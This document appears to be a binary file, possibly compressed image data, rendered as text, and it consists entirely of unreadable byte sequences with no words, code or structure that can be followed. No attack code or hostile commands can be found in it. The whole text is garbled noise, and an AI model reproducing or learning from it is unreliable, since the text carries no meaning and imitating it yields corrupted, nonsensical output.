F��%JD�u���+1�W�� ���5��=G��� �l��
��� �=*4��X�,эX��n�E�h����)���-����䈈J��4���%Ê�\ҧ�.c����]h-q=܂
>�-x�/]x�wC���#��&}��3���;"Ƃ:�"��@��U�&�����Tpb( �QAd0#֠��<�{Ѻn��"�����G,K*�2,Be��bsF(! ,r�$ �d`h@,�A�h�%.I����,ܨS�rv	�X��GV�a�J!G5<��(�-�r�=8#� 0ǰ���d<X���>�@m���g�a\�_��a7�D$���[�S%�J���h9e��J�kaN�D`2#�0���vP ��q���.h����c�d0F�⬒�B;� F��+��s8}�P\�J�YФ�Y�:�DT�C`�k>�ф���%���P�/@,h 
z9�����Qa��P���S�Aتi�<���O�c�O�����IC%1v�a��' �@�?`��� �� t�	����౺^�w��1|��:�Eϗ�lA�r�!駎�s�`�Ѩrw�%d;m�ܭ^6�0m��4WV����B<��p��_��?���`�[��_���Z�*�ʨ�h�;%ҷv���<y�fD�%`�����P�j��Kh! ����,�����q^n��g~��z+
�o�SEI�)��Â!ŪhzՒ��W�S��Hh3��
,����{�	�<f� ,lλW���Pch��(�'����ķb��UFX�t��+׮������q7[e;dKRaTp@ 4 l��.4�>�� �
Wx����b��>�r����� `�%#fq�O"L�c������k3s�d*F?S!X@� d*�u���$q�6�.�}�@��dP:��7#t�ݗO�k%�����������A��@�L�����l��gmY�0�+t��v
;3��h�@2�՞��ČG@f1�[�56�٘���e���?�# t��H񁐵��$(D�8T~��z�w��/��mq5���"�QR�d�ˍxP�"�-yٌJB
��Zp&��i�@�>�?4:��@:�����*Bz��"R�ϸ��3ͧ�β�I�@1�i�LB�}p�@�t4.3���8u*߂�]���f|�Ǝ�����J�2Q4'��AT�*���{��.���೚O���q�h��I��@t��.�W�]%>t�+�Bd�����T�{��(������ ��
��@��+|���,&�r���҃,�����Ԋy��ٱÙ�O�q��0�3�	FHf�	�|�� 2ߡ_�bt�f�eu�}�;��z��}�CN�W;��G%�GYS1�'?�Tj�7 &�|Jg���D&�y��I-@z�W_�3[��zz��B_�)�Xw���5�1p�&y�~�x���7����]�5 �eX����p��B#g��r�So�+[�u��r��>�A��_A81nHOMbR��?�y#x|�d0t-��BχZ��Si��]V'](&��u�����u>q��xc�\Xe���t����~P�d��0��C)(J��r]R		#Nc�_�A{�Fp�'i8H 76�( sH���3 qW�c�����C-`�ӊ���.RX��TU5�%�S4&,��EQ3�8�����W@�щ��d��*`��Sz1Ġ7�`RG�Q\er\��.1V#�!`����t�H��،A��(��?W�QF��qt[~X��z�������X�F���t!�rSu��G	@��f���(?@Y�H [t�G��؊�P/d� x.P��bb�D��H>aQG1���H~qs9�c3�~��c��?�o��ͤ��Z�,�K�U/��W���$v���uN�l�� ���H�nm�X_���c��|W�>Ɍ �C)X�E���'ї_�TuB��xRG(�T\7c��Q8�L��ٕ�i>�AH�c X�(�c��]i��\�ɸ�A6��ɔ�Ik0SY���7���-a���r���5NQ��s;��J:q�c�Gi_��D(���tș�Ǩ�?&�S8^�ɗ�i�x,�P� �	�9A���! ����aZ6�*>�I	�@	(@
4P��5P�w���a��5e�[>�'�E5|c�K�( ��i�Y�/p��ѠS�D���eaO�[W
jE����s�' �Sw���Q��p�ҔB�1��4*b��MqD9I(Цn� ��� r:�(0�� �@
zJ{��v� v`|j4���d���Q�
�p.�O���`���L�J`�ffpKY/��.Z�cJ�^���Zv��ڪ�觰
��*���&�@*p`����Ы\�ڰ��4ʺ��4I5`B�vO���*��Z�ks9*`W��C%Ơzd��j-P�jv��v���Ы�:��~ao� @�&���:2�O�L�
��$��
F��]�L~�,���
�����/R�j���J�۫����f ��f(+��,�O̺H�k{E0����zZ� 7pc<%r�Ȕ.:B
���Y�hj���ڮ����H��� +�P-Kh������Fh�S���@L]۵?kA�W��Z����(x����@��Ѯ�*�z+�ڴ'�����30|���-����X�/���vl(Kh`{�&���,qL����
M�I�0��0zڗ��� �i�����O����@_�H^K��˲����5h;�0�i��3Q�_j��C�kx�(���K���' ��'�˲����z���Z�ʄd+��� �q�Q��&[)8T ��7���SƐ��Ջ���j>�Y�����K[+��kOF3վ���˵u��ǭ�{��3�kB��.Q�� �����ҽ��Lʻ$�K�l1� BI+�;���]�O2+�5P�1T#���`=�k-���Y�-l�!������\.�y�
�zý�4k��0 ~fkI6�,����K,� }"�*R�*��,*�,���7
\���(��yf ���ְ��K��+�� �憩�L����Ʌ�3k,Z�j%c[�S���l��:�U� �L��(p�:�v�dàlz�ɛ<�����1{�8|��,�	���}gW)$��i�!^���VQ�WA��
q��T9:̪D�\<�Y���Ø��7<͟,͡|���E���Fn6\.�}��K[���Q���el�^��A��+�\����H�+9���K0`��|�֌l�����|�1K�9M�},��j�	K�<��PW/�r����&m�LƻL�iZ���H��� �G��������}�@�3���Z�Q�P|k���C�<F�Lᢲ5�-��)҂-��<�l���`̹b�b&���X�4�6��@���PnͰ�i��ὕt`� ���]�����i�גxU�GZ�Q��)��|��ʴ���v��wa�k|���+��\�Q�sn��Vڡ@�Igwu���p�pV���E�ahck`�f/�%�L!�p�4� ��L�X��ꮹ�����J í�S�a��*�ܼ+�0ݠ-����JqRʩnՄ�U�M`�K��hc�!7�a�:�M)�S��K-��z�q��,�2އ3~y���l���+�ɸ����X`���nw��y����Vz��-JU�_���}��J;���]����@Š]}X-Fi��b- v`Z~U�����m�B��E^�P�Xj�K���u�G`aU��T�a�i�k�r����PDu��35>6~�J�*�]+����۸.�鄨��xOi�PT^if���H��C��`��>��Tj����N����!����q��z7�)^��1��}}�I��s��Q��zP f�vrC�����f�=�z�]����~���so}��io�����mٻ��}�]@��+L�KMPd����#��,��1��7��e��� �^�A}�~������N�
������𙥻���4?�?��~��`@�6:=��P&�1��~�o�S-�=#3_�/�@� �hQ�p�
�qr�U5�ZH��l�ڼ��J�?����:���*����A_���q	
> H�:[�m�!�/#���%9�X&i�`�do�'�e���n�J����/�������ﾎ���	M����JL�v�E�����������Lm���o�ڙ�c����WGX�?Ʀiݠ���M���`o�������?аO������Õ;�{������-����&q���%��V/�A��\t �ʀ+�hL��*]�m�o�G��@t�6���t('�$��cǗ/a�Y���+��,g��O�@}%����F},MWé��D]<�	h�q��n�*�W�a���U�!Y��\��!��~b��5�ْ�ɿ.c��ȷoM�G*fL�K��"GZ �ѥH�-���*�5@W��Ca}�^}���
bcS�U;t�6Yn��CK�/_�kQ��X\l�k�p`�}���c��י7{�}�w��{��<z�e���(��SG�MG0]�����g�u�KfK��6�a��xc �"�����J�	�Ċ�0&���7"��6R�0���i'{�鱢�j��>���f��G ٫oH��L�B\Ι.��p� ���h���&xX����.��ʴ.��+�D6[|n:uR=�;��"�G�h��?������/NUt�f7�&�a� Tp��(�c�0p�KmD�C	�)��<E���T5͠P���cl������
jJ!<���*@-�P��3%dsb�f7Z��+���G�
-Ĵ�y��Km�-q������9A�n�O�.]k��
���*��E������XZUi�r�}�+*��X���gۆ���o������ը�Mw]��l5DRMj��)cϽ;��Q2!o%/`��9���V���G�h�t�
Lhhi��q�iO�LO���4]��"�[��N5e�n��^!aΚf����ߜq>vg�z�b��I�X`!�h��b .h`p��X�i���Z;��������kT�����%/(a]���j�X��%=`���'���"a�Va�h8S�ǈpÝ����9�gqq��i��<r�����cd�<�t�����t͋E��8CsQF�aڠ�v�8$�����w��y:򭁿��ʓ7Ey���g�P�� �VJb�'��Mt��ў4�b��)ێ�g��+�M��r@�`���w3��<v�O�3T ��p�ˋZ�3����z���������G��`Ǟ��� "z�ݣ&�>�o3�_]�����y1����wó��i$:��F�A����L�½�1N4��6µ�NJ?��
Z )8LDo\P!P���/�0������44�Q�����hG15�%�����/>N/�D� ���?^L������I��?H!~b>��� '%9IJ���$e�Ⱥ�3y\s�%A9l���3������W���$eK�����?x9��2��#��iLb�Q����23�̳��(0�&�"�E_������"Vz����"~ ���  �����F� ���$P�g8����diK�Ң�Ӛ�$�8�օ��L{;]`O/H(Wʊ�`K��g�(��_x�!�1x�Sf�����Lr���0�j@��U�}�-ی���=>f��
I�0��r�CkA ���<�P�X�3��(oe�0��Ϯ
N��ka*�3ZR���,�pj���Pm��C�Z(&��E���,-�T�a�jg/E
����5)e��b���%lc;�2k*��3�W�j2�{��g�{,�
Q:o$&VM��H*��+�T������|��wޟ�����c���&�k�e�pA�U�F�b_E�n֐�熖FOh5(G'�����DzZ����탔��K�Np&(�l��a�V�Y�m{�f*-��k �8��u�@ɜcn�2�k�"����E�>�M��Z�(#��p��X�F��:��	P+��.~/d�ǐ5�n�"�h=�u����X'�dZJ	-8�:�^8�v��p�ӛ���V�]%�I/�[gU�����LfS�<�1v|\?�JѴP��� Ɍ�k�r�W����yA<�B_���~)�pj���1�&�}�{�i�f�i�r�=�O�j;R�'�55����Ug;�PvҔ�hpg;��!NCƳ^�ZE�K.e�ȴL��ם�H���G��������\jjS���v��W�$�J��D�ݱ�p�@�����o{�.ۑ
Z@.���u����s��moc�S�}��#�~C�蛁�|y���|;8�9�''��IxQ��`��Í�?���vY 2ւ�&���$��λj��3�PXv�	`��ε7��/_�?�\��6����lN�Tfݓ�mqw]�XU���
\�x�v���w�;����M��`ӊ�F笂��U���+�_�������y�y�s����;e��^����gD�/�ΐ�O��[����Ky'���^2��7亮/���H_��N�}����{؇��*W��m����~��e��q��jl��'_&#0�����45e��h�"��i��>Иd��?0��#�9ɹ�`2�X��,��@�ӽ|�8���b�s��Ýd�{@� &���"�q �� .�|��X@���E�t�҃��6��?�3=&�>t���c�@h�:����K��`�8�c�e��WCA��;�k���\�+
���	E�7P���4�A%!��7BF�>��D@d;�Dt�D��2������I�
��£��ʴ)�73P�����#@\P�<�#��s��AwR���7*�RX6B"[�%j@W<ľ�_d�D ��E�A֓�N���ژ�Zl���
êH��ȴ�K��ڳ�;@@�3=6�D����z��`$�]"�]"$wr��EZ@?��{��Z�Z�G��%<�9��A,/0�X$B(ߓD�9��C8������k�E��GQE�#�q)�c~
t���p B��=�	BR*5aɘ$�es�{��Ar�x���ŉ�I\�Û�_���-I
�I
d����.�GҴd��
\�?�AQ�G�?�+��Ex@R���з)��+�:���J[��t�(�<ǘ�ž�ɽ�
{����]�ɉ�.��Y����Sz�R[�O����}����|$@E�Aw:$,��)��B�����|��,��|*�tK�2�dMw�M�bI۹� �h!5�30"�(0�XHړ�)�Qy�jH�|�d�LP�L $�z�I�A���N@�l-� �9�����	y�	)O�Է�
֌M�\�t�Y䂸����]b�ۘ5y��\)zI��ÀАN�C@�cApHZ�IwB�z�G���p��J��P�	�M݄9
�DQ}�JO�|*��Q
q ;X�K�p��+P��A�i��<�[�ʉ���&4=��TZ��e�P�G,�ɛl�+�P�<Ǡg[ї;M��� S��C�(�D��
_ j	�uiTIy ="�Y
Tˆ��	�RE�H��PG��sL� H��P8U�9
s췟`�6��ӳ[Sm���T׼E����/�����>�f��Tq�or�9�h��D\�v��+����T��˨p�,����Ԣ�Ԩ�Sh�Tդ+���]I����xU��'?�[]��Q�(��Au�l�G}��*RŠxM��N|�G�55��t!U�h�E;i]�����?h Z���I�[9k�K���ڌve�I%�}t�y�XG�(�T��TM�1u��i�6�T�Vh�c0�������X�ź+� b+�z�S��*�����5��[�\�X����X_�O݄�j�O%�)��T#��u\�J�,�VV}c�a�Y5�Y,h���q�`�,�A3z�V�)q�v�	|�XЂ5��� ��p�-�:��Zd��%X�����PQ#�V�}VP(c_����4{X��%�$���a�&r.@�
�J�(�H��$��ݭ��-�G�\ɍ0��W� ����e��=2��		5V=c�\ ���ؐ�[����h�!�8	���Y�JЃ���H���ߢ���Y�S��Qk��z��k�388۟P-�����Śa ����M�_�]3�2�R	*������_�%a��]�
�B��ڪ-
7�\�#So��8��P�^ͽ+�����W����$�9岟֕,�b�5�� ʰ	������ũ�����2>Y�X�����zQOO�c���M'f*<�3��+�1SQ����1��*����$)9tM�lZW��5p�[XZ/��K��O��. ���/^�Q^-p �m�)YѡI�I`�֟`����+��\,�ܠ��!��a@�k�Z�&n�ʭ�=WG�u�����M��M�\Y��)(�z�悠p�]�\�X��lc}����g�e�� cP��j�����:-��?�(�`6,��� ��y�������E�g����ҟg���&����~���F�	�X`2@Q���Cbٹ��s�Z2�|g��Ԋ��?xZ���+�	��a�4�?��bbjbcV#gN�Vy䊝��&�m�j�V�����2;r�.�\��VNј=G���y�Z`V����&
/|�*tbE��0����s]�:�&*�fo�h����f��	��S�pP1kj���Xh�����n�{VYUV3�*/��{b�*D��椾V�v��*.`��tI�Ѓ���.��Ov���������Ԙ�ή�g��%@-������A�Nj�*l���!)���&�q�n_p�
��	267�\��������_�7D綄��
�^-εܕ4Q��'�f�����r��Yj3ds��6�¶�J ��b���^oO���vZ���؉չ(�9M��Mi7�k}iN���ʝ�"�{ڡ���_��m�s<���p)l��Ķf�&���O���uP��[ -`����(��5X�2h楁������+G��ɼ�*��|b5��'�nGs'9�#�I&
�
72��Pnr��X�&�GV���U�Z���M ���*Hd��fsզ&W����q,Vl���JP�o᥈2_I0�.�cm�V���	�\2`w|e�D��km��tLw�6�&B�!oqv_d/a���R��&�Ξ���s|u���i^�
1`z�O+r�����D�8������v���*����%���0�&�8-�"�Y�>H'�͛~�T��a榋Z�F�~cMG�9Yus�Y+6m8Tu��`��0�(�E��Z�{�hZ�	Nל��A+����Qpt/�O��x<�%�3M��8�r�̌ǚ8;z]sdE'4�������d��������%�x��2�k���u7��!�\+t�5��h��z���$GO�G����y�O�����=L,��[s�b�#u�ۼu�Hc{�.���W��J�U�rU�S����{YC���Z�b�����`5�g�&Ʒ1H�1���?��qʘSQ���'�>�iT�oI8�~s�����*K��z�*�#�,s|�ζBz5���G��`�u��|��z[FV	�?;��2��j��ʲB��{����¯��~���5�1��h� ��	�	�d ���h�k!��^4��Hq"��P�gf@���J�)���E0g�@� ���r"����1A���(R��2\���_�ܔ���?��X�+ذb%�����N�;ӚE��P�@�kfā#����N�U���0���ن]�41d���L��0rՒsh�,��]2�h��ԪiNК�j��FǞY��iܵW��=s���M�1h@8��3sL��A9��9zG���:��b�k���;���Ǔ/o~����?��=������~>�����Ͽ���gW�88�r8 x��
Y}����Zh��d8^� `�H�-#������+��"��U#�����5�#��E�Ϗ=
yX@ !� � ,    � �  � �	H�����|�4�ҢA�����(�A�3���Q$I�m��w(�˗�U�Is�@�7J�y���"�;��"͎CC"E���KNk
ܳgeK�XV��cЃ�RL�bԡ�^$�4�@�G�J���ٻ0=RJv��߿^���� П����jZ�J�����={���9(N�р�	�b��Τ����y;���ۦXm`�̻�g�7y
ݳlb����v,�i���{�DA�t�2���l�p∇���T�6�Ԏ7��V��ܥ�χ�n�:B�4�|ȟ�Nh��b$����!��yA�m]٠}�դ�K��4�B��& x@��^y/��\{ն{dCf-��Յ~qG�h>�ax:�(�����jo��ԃ�עk�P_�4�8�M���X�w`�#��n��z�A�M/�}�����W��#�F��%��!�ց���\Vc>�r�iRmM�hP�1
�X�U��>������QA���bXiP/T貀/d,��.k�RW��N��1k���~�d8थ��+q9e %zrt'�*�5���Q�_�E1������"���Z��6z�K��йo�Yrfdя4idtO��%��0�0�H[L0�c�1��B	UP�)�T����@�ب����5���,e�yb���bk�K�/�\�o1d��(_�rm1�̭l�:��L��&Bg�̇6�8)ƽ�(*!�kڽ�`�2Z�Zd�u.d��1dP"�������b�a�E��Ж�9ѻ��5����K1X���Z��E,��R�-��C��2�R
�ތ�:C�s�?פN
=��#$��w��']���`Ѕ kĢ� ��a�-��r01[�8%	s��8;c���/T�����p"���z|�O
^_�.4���4�q� �Pa	�X�����K.��"?-��B���O�G�iw3���Zhv«)ICn9 YT�,q�@Mˊ4P@	*`�
���Є.��]Ȇb��j�X0�������\���?
�\LZݠ����U4K���SJ|Tx]���$�Ã� DP�D�-.� �G��ާ��n����y�����9n�j���mIlf�E� B��� !bAܢ	�#Cﰨ-�m��ۙ��F�pǒ;�����MZIc=���hh`�5!�$��x4�
Ѣ� ��A�@ M��4xHK�j��/h!�b��H���	�˒	�ap:�IP�ʓ�
�����5*R%r(a�Pl#M�Z@�-$�_!c�7��j��0�Y�?������`�f�9�f5y�P�)�"m��O���c!���@��.4�|M����I�/�a�|�S�,�#z(
5�/7%�A(��L��2%�&�P��HOBm))Zq��{p�F7�э�  �(��D��<���0������Z��C�c ݨ�\�@׭�d+xͩ@v�S�|&n�+�q�5Sv3K���6{�=A��G����f�[m�f�p-@ c-�Y�i���U��A9��O�v��j�U�cW��f��?��%��1&)���hZ4��=i	��">��sv�<8�?�VP��\�,��+�b_P�h�'GnD�q�k��̂T罗ˊAm����;�]2�͊ wzqUp����+x��p���e�(��U*��Z����a��wk=M�⃁��so�jK�*��aȋ��ɄfR�폖��X�D"�c�J�+\��@6���+���ǅ3�������ȖZU3b�#������E����-~_,)L~�����o��#Uj���ٲ�sَ�	 � ,1]d c���hp��4������^}j�]��:?j�o���f���bB�&9��VES���a��bYD�f0��)_x|�l��@;k4��'��/�v���ǅ�Q��,f	_�|�չ͑�Zc��ҩ�1��'3�|4`�����6LFF#���?���Vv��A
]pY�svj`�N�5���/FJ�L��xs>U�~Ï��v�ɥ���n�bj����Ї�9�lt���.��m��)=�S0=�Hx^?хk���e��K��S�W �# �A���T"��6EJ��͸O�B,܇ �!в����*�[��	o�|��\ �5����^q5��9�6��^��f\WL|i���iv�����F�Z����'{ �V@:��
�y��K�.q�d��2;��:^��w�jǦ��bV���0�Q��W�cV�zHe���,>)� ��� }�%�K��
_8�u_��A�)6�g��1��8����TO�&��:�������4��
P0}է�h��T�f�WR�vwa@ {7x5��5`�L1nE<�WP�WA�.p�6�4=�sF=�T�!G�[����K�c}�5v
ha�G>8~���r/Bg��	5W��(�7qWq��9��6��6"uk����2\�X^2� 	�v>8 �%+`ai�kF�zC�z5s/@���{���b�6ji�b�QF'n�)��fZ�u�6\]����|��f��ps�� ������W�=�� 6��Wu(0W�wbց�%_bF���S�T����"qd�Cb"_8kR13P��}��؆����>-�_ _@h���i���}�WG���P�<m#|2�����%�u��u�!0ֆ���m8 
e���W i� X�X��6�Ap��(�Z��p}(q��6cD'#4爋�UX2�\Y\���8 h[Ń�g�o��� rH�>���@t�@���iz%��tqU�VP�xPjf��(g5�9!�!�ry$7VgXEad30}ƀ?���+	i�F�A!��8p����6����?YW�l���(���l�I�+�r�y18��@���wa�}ad�o, o\o-iww�a�*��ꕖ{�.A�B9�ui�VH�X�������g�i%��1����d����y�������-� ��)5e�RY� ��7��x�����fH(���O':�#��.�)s�VX�Br��1��#�\`d����hd�A`	�� �z&e�AZ�P��@й��7�q���y�HI��W��I|p�IV'F��@�b	g빞���	���aY�Bi��)�������
zSӶ�-�DYI��t;�9�0e1|ʃ�>ҡ�i'
����$�?@�Q���p ~e�/�/ƀ3�e �S:�tt5�!f(`j1����7��q=R�R�F@���W��H�%�S�AТz[��"L��8�e{����Ifm�KG.���=�Z�7�CD꒤�xF(��P�|
�\ ��J� )�-���O�T;�ę׶��x9���]���j�JF�W�[��<<b�Q��Wu}+A��(eNڧߓ��	���0��RZ���eږ+֫�1����j�1��b_��S�:�Pw�	Iu�JT���"6�� 4@��w��x��i)Z���R��V��7�ځye[��9�"�^A�р$���1� �C�Ѱ����I�2+��)"�K�$��:K
`�Poo褧h,�����]�Ơ��A굊�ʠ�Ȯ�Q��� �^��b��@<K
v�hkv� g˶p˶X@ v@�XP��@ t��z۷~۷u;�~�r�����=4@ @ �a��/��/cy�#tu��w�m۹/ٶ.)�{�Xг y�* ��������[�u������;* �!�tK
@��@�p����z��D(Y��X�z�'p��O�B0_`?PK�-"fߘ�]��� �1����x�~��� �����`(��X�  �{�{��5Xz�[��%5���,�gE0`#����xx[S+C��/�<|+�yk�;���u"D]"��H%�YDv�'��� ¡`]����U��� 8�#i�z��f;8	B��m�Fm�����4!�q��k������S�T5Y-��a��~�-,�!�Q��FE�dK�R��Zd�<�ekP;�1J?+T5Z��k���|l�lk���H< ���U|�@Ug��Ȍ�����L���\U�6��;P��g5���p�Pi,%3ư�z����H�hK
�l�\��e�T<ah�\֐��|�S<ň�ET5��pU�̖ ��g�Q�c�|de��à�-��k�����k;�<�5��`��¹���<�̖l�ˈ,Y�fh�l�̽<l�U�9p��J͕��<p����γ\���ұ �������40�W�������>0m �%��Ȭ�˜����Ŗc R�P�QZ��\z,#�q�2Z�5�<����������M-�A
X����|�WU>��0}�������0��%Fb]ϖ�Q%��\V������iJWA�PM@
}}N�ћ�3+�a\@N���V�(�)��,�c����(�g����Ƞ�����:ʦ]� �!���;/�a��X����R-����
5�
��XM�����Lܙ�J�7-��=܆&���ȝ��fe�aSZ��=��-����ꢳ�=��J��ʣPW���e}PT�/-�9m���԰Q�}����͍��M�],]эw�mV�b��sx���Ԫ��彦@@�N.���Z��(Po�' �6m�d]ǽQ�P���A,����(N��-���.@��/�����yʱ-.�!N}�ݦM_���{��6d&��Ǎ�,m�\���m}, wK&�4=ߊ����]���a�,����M�T�0Q�F����A�W���+z����ۏ�����^������gc�\7��5Nϡݿk��] 
��a��2�=Z�̴_`�/��=�P�ە:���^�)����y
����.���f�N��e�)����&�3����m엨k��Y��vbբ���L����*3��x�ZX��/��~���~m�+�f۳l�k�۷�
����m�a����� ڠ�V,��Y'�}���0���}�Q�s�ݎ���igKr۹�K��~��>����������)(�o�+�������&�������=�\hN�\Uo��g���1i*c���C�s�����\�(��[�s��y�����y-_@ (?�(�V����=�.�9>U�����̾� �0����j�h~Acg�!v���$�kln>�Y3�O/���Rd@�ьdO���,������V�b�X --��2�/,UV��Xm5��.��L�����g�_�,�ԅ���f���.�F�T����/U����/?��-��+��Wߌ_����?b����aZ��PO�����������4_��̖� �7���_���	(�`�.F�ch�� ��5h0�G(��`�Б�a/�v��1��|$�qXH��|��X��M�7������/>u�!١
j����ҧG�bp0T6��@h]6�#���Z+���eۚ9;��m��UT�Ke"�f����"\g<v��a��:3f�5k0�#���KcZ�n����GZ�v�ٓL�[dIe�0���cS�����T
�0���e-�Y�v%��l����5���B�ѥK�۠��z��{�Yog��|y���a�#O��K�\��{����'�_����dOZ�A��Od�����I�)�d*�����dv������G�����C��+g9�ւ�:�./��ӫ�����*��sF�COG� [i�"����l���B�2|���np;������tA��p�	7��*���j��>$qDA@�9�b`�� �Q �����1��X��1�I��v[��#��,��<�RAJ��lJ	qzL
�f�'<��z˰L��+D�<���	ܔ5-m� N���u ������F�8l<��ӏ��u�7��!"��Ri�b��>��J0���SӐִT}�,v�\���fu�\wm1:��cF�ܦ�X��*�Ђ�bZH������g1���#��H� ��.��v��l�Jq)����=7��j�wcfw�h�a�������ew�C���)`��_-��Q������⋣���6���Ц)�u��
�d�OK7�nx �F��c-ve�F�6��u-�n�nL�e].V��� �}0��W��*c�zj�#w��#��4*Q3������6�Ԓ�z(���LC�Y��e�e��ggY����od ?+f���}x7��œQ9ɛ����4J�����<����F/���Z���}�w��G�q���sS����?��Gfp��?���1�q�k��0�4ΙAd#���Ej�{�����d��Y]�q��Y�Ov�P���'?�~�ca��&�	n3<^�WP�aa�����lC\�M7�fo{���W(~oi�� ��B��s�p�jl+�pVx;s��_�k�aH<�Ű�8��t�CN�bVCRS�hD��F�I� 	y(!Ȃ.�]b��`��+apf��߉�nj\�]`>�_�Lc�H3�yu���C=R-��� �v�C�ҐM�`>�Q�W�����+��B�j�OiJh�o����(���f��R�΄&�V����RjԈl�6tRJ��%���d�P#	�� �I�����9 �����l#
ӘMZ�me�6;)M�����І�qr&�Q�,�Q�a��T�!'Y� ��
�0����-��@h�
�y�@}ZPi�O-��b�T�3�a3�Ke�CQ�}��> `����fu,F˪T�J����'Si�Xʐ�s�_06S,��M�i׸���U�m̫P��7fޤg<�Q�zئ
�+��W�t�����,KV��QjȐM�^=+(�4��t�h S���3�)N�0��*����dm��W�05'6���B�� U����G;M��N���]6&{Ռ�d���W�V�����y�'�\���i ����
X]�9�M�u��<h5k���V#�BȘ��ԧ�*T�ri�\�>#D:Z�U��oV���6������
W���X��:��,w����K\�跿�e���_��'(Vqߖ�̸�n��U0~x�89d��.Y^�]�b�
��6�� ��� S���/���^�ئ�9u&��ng�� ���<.�Zf�����MԴd�ք�s���-�݉Ӵ�oXp����@wne��v���*�@�_�\�Q�����l.t���Q�����g�"Y�L�젿�if#0���˅Gk��V�^�6A�ҡK����� n�����9���N��l7�Pt�՟���hZV��5�t],3@A��~t��hc�y�St6�Ag��TKT��k��k'���v�R�SX-.�V�M�#V-���l�����:Go��7Lۇ� ߏ�U�x�l�g��[�kl��:.I8�e���f��F�-nE�,�����t��V�G�k`kY�"�{a���p��Us�-��̥O��t�_�n��{���׹�1:o��tY�fs[��ȐK`���x��O8��W��g�����>�{ڛM��,.R>Q��v���o�tށ�w��"QT�j���^�3{����Qu��S�?�2C z�򊟓�3�z����O=�Q?�K�Z���I�~}�O��EՈ��q5=��wպ3if��~!�gt?��� �?�|噯�����[;��;@�s;���e㾛�0�<��@��5���ha������{!L���5�c�� �>  �� >�����3�[9@�At��������i���{�P &t�΢�'d?)d�2U��{�ŃA@A�	KA�<��曎�p5�Ad���؃�B� ��0�����{��� =�#�5AD�)�u�B,ę��x�� ���1d. CԎ~C�YC~��4�Q�7=���Sl��#E;�=<��k8=$t��ˈ�����1�B^�B�3�[�c�DA,��a��/Jt����FśMt��8�<~�Ʒ+=4之ᷦhCY�Wd��8X�p2�!c,�ٮ]��D�$���_C�T8�/��f�2_�F������o|Hl�F�{�ǆ���TE�SŜ����ȶ��<���ٍ�`/]��z�G�lI<s�|d��˛`ԋEl�;p �� �,HAK��?PH-�k�H�L�&Pʊl
3��2T�7��97��T��?aG�X���[�&D$K��4��G��FH���>�D�THiԎ���~�A�D�<aʤ�ˌt����(�`�5�T��dE�C=�.�	X�O����;�̔Is������B/�� �8`�JLD+i�<hH���Kڬ���\�:ٌ�x�>�J����ꋀ�cL��6Sv�2�ي8�������ƈ�F��PF8hpFդ<Ll�]Ɏ���ؼ�\O1O3�{��� NR\̭d��ۼ��Ԩ�[ȅO���%�,P���Μ���h�i�.h��������G#Ï �L�����8�ߤ�E��4C:�A��-�˳	ऻ���V$�.p
��J��\x/�z7���SP��Ph���N&MA@��c�h�R�O���L�e��OJ0�)��C��E�H��ȇ�0R��öj��.H�O8�)��
�M�ՙE"=ߌJ�R`�'�S��BTO_��E��*���;O���)��d�0�T��0�����Mt��3�J�SǼ���n螔R�R[նL���p���������DU�D�K�į&g�TH�VI-ϖ����ҡ��?�Tn�V*�V��<o��f�ET�UM�� ��#=���<���ɐ�ՈtP��`%1`��C�IJ�Π�Mدk�F՗Gu�H-�Le>l��nϯ�؆��m���ڪyX��(�Ҋ5+NX�$�N�l���}%�\��_UH�0���`۲�|�eE�*Z�+Z��أ�X��؊՗���|�2��ڢ���j�y�z�8�=Y?CW�Wl���p�Y��U5���F��Ii��`Ӕ��,3&I;He�2��۠�[�O���ִ�O=ڌ�Z�ͺ-�:��[�+���=�m0M��x�Z[�]ʿDC�[;����a��h�c��� Z�}�y�D-c�'}R۵ڡM�mE\���[+�7�+^<^�5�p����*��������e����3mP���E]n�[�ݰbc�0�5V�=��z���0��?��]��ޥZ�K��-^R���-��#@�}N��G��̵��m�
�����K����P.��)��E��E_���H/�/��������?RhDnK|������^ƥa.|�����?8��m����?k`N�d�"��R��U`�⥥��Cܜ��E���b*�b�02�J</ �a�G��NA7~�F��$�ݏ�B5�?gtRG�h ����(�����B�c��^�H�n�*��i,C,6܍-���.��E��)�2�냸�}���% ħ6~cU^e7����D�5Ne8�e+��q(Ē6�J�5=��Z�����]_�]����*�a��d( �E���;/Wv�>�'�z)pAV~��je�4VX��f�f~A�らȊ�R��*8^V�/����ӕ�dӭ�,�:g��9Z%^EX��fDł>@Tm�'c1�p�2V���c=Vs��r~)�gq��:�~zS�
T�	%<����Z��ZDv�����h�T؄肎�$�Pg��.���</�<T������h�j,�n����&���hDg����9	� 	8��+�X�
R�*8�b;T�iU�=\�*���Z�5���#>������_�vf�c����X>�f�c�j��XAS���l��)S�����������#��[W 5(�m7k��YWaX����c-l�=���c��~F�� �R�����b#�r��h�^��fS6e�j�j����v	��;9M�y�՛S��$����l�������a�l�5��^gg�o��]��B�����r����f��/P��r���jˉ/P�W�-Ta�OR��6o��A�ڴ͈�^S9��u�۵]c��u^gY�<�o�l vc�3��)�©Ӳl��D/�����?M�j���Q�)�h ��Ir�,�,T;�3P�d3*0�.q/�ykq�2��8�f1l����V�f0�ֲ)�';�n���:�,�#op&mr���l���5�J�iCmH�+jL=�8�[�lo���m��"�'�'2Ns�s�Ne7q/��r�!o�>����',�n$?M�2/�t#O�%7��)^c~	.+�����-Y�R����t���e(�b҂c:����D�$l�V�<>�<>�l�!W�%����'�ZA#�w@�IAG�6����*P��P��+�6�o��@Y|3n�=#?��ء��ި8H���,��"(b$��?��4�c6y��n��j���v7c�tA'H�4e�IB'� c��a_��s�q\��K�v�Qt<B ]��
�g�H *"�n��R�[�Q�'G�f;�I�W;�jSHk�+���' �'�H,ȷ�y0���5��������	��y��L��
l�T�	������z*bj�������s����z�����ycx˶'ȸz���T���͠���ʿ'A¯���5�'�Zٌsb ���5�׃�|�Wec{c�Ȯj[�D��v�)৆y��ː~�k��X����x����ח�j3zP�������Ǫ�Y����Y*?��'��f�O�ɞ� 8p�T�K2dh��⋅/_`qb�Z����?��P����?g*SvA�ҥ��2gҬIs�K)��ԆR�Ν+U���g��3���e��6]�rQ��'������XĪ�RV��*ZhK����,���a����� `.=r!�$fJ��e�
h�x*��/q&�i]MC�)��Y3R��FWc*Urի�Z�ۺf� \��xK�lڍ���ݶ��
